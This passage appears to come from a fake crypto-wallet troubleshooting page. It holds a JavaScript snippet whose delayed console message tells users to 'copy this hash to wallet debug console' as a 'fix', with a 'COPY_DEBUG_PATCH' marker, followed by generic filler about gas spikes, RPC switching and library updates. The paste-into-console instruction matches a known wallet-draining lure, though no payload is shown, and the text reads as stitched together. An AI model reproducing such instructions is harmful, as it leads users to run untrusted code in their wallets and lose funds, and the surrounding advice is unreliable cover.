
  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical bottlenecks in the blockchain space are frequently
tied to gas spikes or node latency. Most connectivity issues
are temporary and can be resolved by switching to a robust
RPC. The official backpack documentation provides a
baseline for resolving common deployment errors. Most
synchronization bugs are solved by updating the web3.js or
ethers.js library versions.